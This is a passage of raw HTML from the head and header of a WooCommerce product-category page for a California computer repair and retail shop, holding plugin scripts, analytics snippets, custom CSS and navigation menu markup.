	src: url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
	font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.californiacomputer.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-theme/skin-68c9d9ff683ab.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.californiacomputer.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-b7324d42ac697bb1127c58811854661e-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.8.3' media='all' />
<script src="https://www.californiacomputer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.californiacomputer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.californiacomputer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.0" id="gd-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTRKDP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.californiacomputer.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTRKDP");
</script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://www.californiacomputer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.californiacomputer.com/wp-json/wp/v2/product_cat/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.californiacomputer.com/xmlrpc.php?rsd" />
		<script>
			var bb_powerpack = {
				version: '2.40.1.6',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93d3cuY2FsaWZvcm5pYWNvbXB1dGVyLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				post_id: ,
				search_term: '',
				current_page: 'https://www.californiacomputer.com/product-category/hp/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					is_tax: true,
										current_tax: 'product_cat',
					current_term: 'hp',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			/* Thanks to https://github.com/paulirish/lite-youtube-embed and https://css-tricks.com/responsive-iframes/ */
			.smush-lazyload-video {
				min-height:240px;
				min-width:320px;
				--smush-video-aspect-ratio: 16/9;background-color: #000;position: relative;display: block;contain: content;background-position: center center;background-size: cover;cursor: pointer;
			}
			.smush-lazyload-video.loading{cursor:progress}
			.smush-lazyload-video::before{content:'';display:block;position:absolute;top:0;background-image:linear-gradient(rgba(0,0,0,0.6),transparent);background-position:top;background-repeat:repeat-x;height:60px;width:100%;transition:all .2s cubic-bezier(0,0,0.2,1)}
			.smush-lazyload-video::after{content:"";display:block;padding-bottom:calc(100% / (var(--smush-video-aspect-ratio)))}
			.smush-lazyload-video > iframe{width:100%;height:100%;position:absolute;top:0;left:0;border:0;opacity:0;transition:opacity .5s ease-in}
			.smush-lazyload-video.smush-lazyloaded-video > iframe{opacity:1}
			.smush-lazyload-video > .smush-play-btn{z-index:10;position: absolute;top:0;left:0;bottom:0;right:0;}
			.smush-lazyload-video > .smush-play-btn > .smush-play-btn-inner{opacity:0.75;display:flex;align-items: center;width:68px;height:48px;position:absolute;cursor:pointer;transform:translate3d(-50%,-50%,0);top:50%;left:50%;z-index:1;background-repeat:no-repeat;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 48"><path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="red"/><path d="M45 24 27 14v20" fill="white"/></svg>');filter:grayscale(100%);transition:filter .5s cubic-bezier(0,0,0.2,1), opacity .5s cubic-bezier(0,0,0.2,1);border:none}
			.smush-lazyload-video:hover .smush-play-btn-inner,.smush-lazyload-video .smush-play-btn-inner:focus{filter:none;opacity:1}
			.smush-lazyload-video > .smush-play-btn > .smush-play-btn-inner span{display:none;width:100%;text-align:center;}
			.smush-lazyload-video.smush-lazyloaded-video{cursor:unset}
			.smush-lazyload-video.video-loaded::before,.smush-lazyload-video.smush-lazyloaded-video > .smush-play-btn,.smush-lazyload-video.loading > .smush-play-btn{display:none;opacity:0;pointer-events:none}
			.smush-lazyload-video.smush-lazyload-vimeo > .smush-play-btn > .smush-play-btn-inner{background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 203 120' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m0.25116 9.0474c0-4.9968 4.0507-9.0474 9.0474-9.0474h184.4c4.997 0 9.048 4.0507 9.048 9.0474v101.91c0 4.996-4.051 9.047-9.048 9.047h-184.4c-4.9968 0-9.0474-4.051-9.0474-9.047v-101.91z' fill='%2317d5ff' fill-opacity='.7'/%3E%3Cpath d='m131.1 59.05c0.731 0.4223 0.731 1.4783 0 1.9006l-45.206 26.099c-0.7316 0.4223-1.646-0.1056-1.646-0.9504v-52.199c0-0.8448 0.9144-1.3727 1.646-0.9504l45.206 26.099z' fill='%23fff'/%3E%3C/svg%3E%0A");width:81px}
					</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KJRR83Q' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-270x270.png" />
		<style id="wp-custom-css">
			/* ================================================
   CALIFORNIA COMPUTER Performance CSS CEMAL 
   ================================================ */

/* Smooth scroll - harmless */
html {
    scroll-behavior: smooth;
}

/* Font improvement - harmless */
body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* Button hover effect - using your existing colors */
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.fl-button:hover,
.pp-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    transition: all 0.3s ease;
}

/* Link hover - simple transition */
a {
    transition: color 0.3s ease;
}

/* Image hover effect */
img {
    transition: transform 0.3s ease;
}

img:hover {
    transform: scale(1.02);
}

/* Card shadows - only on hover */
.fl-module-content:hover,
.fl-col-content:hover,
.pp-content-post:hover {
    box-shadow: 0 5px 20px rgba(0,0,0,0.1);
    transition: box-shadow 0.3s ease;
}

/* Form elements focus effect */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
textarea:focus {
    outline: none;
    border-color: #3e8ddd;
    box-shadow: 0 0 0 2px rgba(62,141,221,0.2);
}

/* Gallery improvement - preserves your existing style */
.gallery {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}

/* Mobile menu improvement */
@media only screen and (max-width: 768px) {
    ul#menu-main-menu-1 li a {
        display: block;
        padding: 10px;
    }
}

/* WooCommerce category images - addition to your existing style */
.uabb-woo-categories li.product a img {
    transition: all 0.3s ease;
}

.uabb-woo-categories li.product a:hover img {
    transform: scale(1.05);
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
}

/* Scrollbar styling - harmless */
::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: #555;
}
/* old css code 09/17/2025
/* ul#head4menu ul.sub-menu{
        max-height: 135px;
        overflow-y: auto;
        overflow-x: hidden;
} */
.lb-code {
	display: inline-block;
}

@media only screen and (max-width: 480px) {
    
/*Mobile Menu*/
ul#menu-main-menu-1 {
	height: 100%;
  top: 55%;
}

}
.fl-node-6139d039307d0 .pp-search-form__toggle i {
	background: none;
}
@media only screen and (max-width: 490px) and (min-width: 450px)  {div#head4header .fl-row-content-wrap {
    box-shadow: 0 0 5px #333;
    padding-top: 2px;
}

.head44header2 {
    max-height: 126px;
    padding-top: 26px;
}
	
	.fl-node-5e69bb797781a.fl-module > .fl-module-content {
    margin-top: 0px;
}
	span.fl-button-text{
		
		font-size: 13px;
	}


/*------------------------------------
         
--------------------------------------*/

.head44header1{
	max-height:50px;
}
.head44header2{
	max-height:115px;
}
/*------------------------------------
            SITEWIDE
--------------------------------------*/
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #dfdcde;
    text-decoration: none;
    background-image: none;
    color: #ffffff;
}

td
{
	padding-left:30px;
}

.tinvwl-table-manage-list table, th, td {
  border: 1px solid black;
  border-collapse: collapse;
}

/*------------------------------------
            HEADER
--------------------------------------*/

 a:focus {
   outline: none !important;
   
   outline-offset: -2px;
}

/*------------------------------------
            NAVIGATION
--------------------------------------*/




/*------------------------------------
            TEXT STYLES
--------------------------------------*/



h1,h2,h3,h4,h5,h6, .footer-contact-us-detail-box h5, span.fl-button-text {


}

body, p, ul, .footer-contact-us-detail-box p a, .footer-contact-us-detail-box p, span.pp-button-text {
      
}




/*------------------------------------
            NEW
--------------------------------------*/

.fl-node-5e6b2973e1bc3 .uabb-woocommerce .uabb-woo-products-summary-wrap .button {
    
    border-radius: 5px;
}
.fl-node-5e6a157e08b22 .pp-content-post .pp-more-link-button, .fl-node-5e6a157e08b22 .pp-content-post .pp-add-to-cart a, .fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button {
	
	color: #ffffff;
    background: #e2231a;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}


.fl-node-5e6a157e08b22 .pp-content-grid-post .pp-content-grid-more:hover, .fl-node-5e6a157e08b22 .pp-content-carousel-post .pp-content-carousel-more:hover, .fl-node-5e6a157e08b22 .pp-content-grid-post .pp-add-to-cart a:hover, .fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button:hover{
	
	
	color: #ffffff;
    background: #3e8ddd;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}
.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button{
	color: #ffffff;
    background: #e2231a;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover 
{
	 background: #3e8ddd;
}

.fl-node-5e6a157e08b22 .pp-content-post {
    box-shadow: 0px 0px 0px rgba(0,0,0,0.1);
	border: 1px solid #cccccc
}

.pp-content-grid-empty {
    border: 0px dashed #ccc;
   
}
.uabb-woo-categories li.product a img {
   
    border: 1px solid #cccccc;
    border-radius: 25px;
}
/*------------------------------------
            FOOTER
--------------------------------------*/





/*------------------------------------
            MISC. STYLES
--------------------------------------*/




/*------------------------------------
            (max-width: 1280px)
--------------------------------------*/

@media only screen and (max-width:1280px) {
	
	
.fl-node-5e69cc6c71b45 > .fl-col-content {
    padding-left: 20px;
}
.fl-node-5e69cd1e46535.fl-module-heading .fl-heading {
    font-size: 50px;
}
.fl-node-5e69cc6c71989 > .fl-row-content-wrap {
   
    min-height: 500px;
}
.fl-row-custom-height .fl-row-content-wrap {
    min-height: 0;
}
}



/*------------------------------------
            (max-width: 1024px)
--------------------------------------*/

@media only screen and (max-width:1024px) {
	
	.head44header1{
	max-height:78px;
}
.head44header2{
	max-height:114px;
}
	
	
	.fl-node-5e69cc6c71989 > .fl-row-content-wrap {
   
    min-height: 500px;
}
#ftext
	{
		font-size: 15px;
	}
.fl-node-5e69cd1e46535.fl-module-heading .fl-heading {
    font-size: 40px;
}
.fl-node-5e69cc6c71b45 > .fl-col-content {
    padding-left: 0px;
}
	.fl-node-5e69ccd834613 .fl-rich-text, .fl-node-5e69ccd834613 .fl-rich-text * {
    color: #ffffff;
    font-size: 18px;
}
}



/*------------------------------------
            (max-width: 768px)
--------------------------------------*/

@media only screen and (max-width:768px) {

.head44header1{
	max-height:78px;
}
.head44header2{
	max-height:118px;
}

}



/*------------------------------------
            (max-width: 375px)
--------------------------------------*/

@media only screen and (max-width:375px) {
.head44header1{
	max-height:105px;
}
.head44header2{
	max-height:122px;
}


}




.gallery img {
object-fit: cover;
object-position: center;
height: 300px;
width: 100%;
max-width: 500px;
}		</style>
		<script src="//scripts.iconnode.com/114936.js"></script></head>
<body class="archive tax-product_cat term-hp term-46 wp-theme-bb-theme theme-bb-theme fl-builder-2-10-0-5 fl-themer-1-5-0-3 fl-theme-1-7-18 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header-sitewide fl-theme-builder-footer fl-theme-builder-footer-footer-sitewide fl-theme-builder-archive fl-theme-builder-archive-product-category tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16 elementor-default elementor-kit-2092" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KJRR83Q" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-28 fl-builder-global-templates-locked" data-post-id="28" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head4topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69bb7977817 fl-row-custom-height fl-row-align-center head44header1" data-node="5e69bb7977817">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69bb7977819 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69bb7977819">
			<div class="fl-col fl-node-5e8221509a98d fl-col-bg-color fl-col-small-custom-width" data-node="5e8221509a98d">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5e8221509a4c3 footerinfo" data-node="5e8221509a4c3">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><span class="lb-code"><a href="tel:+13232335300">1(323) 233-5300</a></span></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69bb797781d fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-desktop fl-visible-large" data-node="5e69bb797781d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-6139d0d26b208" data-node="6139d0d26b208">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://www.californiacomputer.com" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="fa fa-search" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-6139d0d26b208">
				Search...			</label>
			<input id="pp-search-form__input-6139d0d26b208"  placeholder="Search..." class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69bb7977808 fl-row-custom-height fl-row-align-center fl-visible-desktop fl-visible-large head44header2" data-node="5e69bb7977808">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69bb797780d fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69bb797780d">
			<div class="fl-col fl-node-5e69bb7977812 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69bb7977812">
	<div class="fl-col-content fl-node-content"><div id="head4logo" class="fl-module fl-module-photo fl-node-5e69bb7977815" data-node="5e69bb7977815">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.californiacomputer.com" target="_self" itemprop="url">
				<img fetchpriority="high" fetchpriority="high" decoding="async" class="fl-photo-img wp-image-38 size-full" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png" alt="California Computer Logo" height="329" width="1235" title="cc-logo-design."  data-no-lazy="1" itemprop="image" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-64x17.png 64w" sizes="(max-width: 1235px) 100vw, 1235px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69bb7977813 fl-col-bg-color fl-col-small-custom-width" data-node="5e69bb7977813">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-5e69bb7977816 menu-mobile-height" data-node="5e69bb7977816">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" 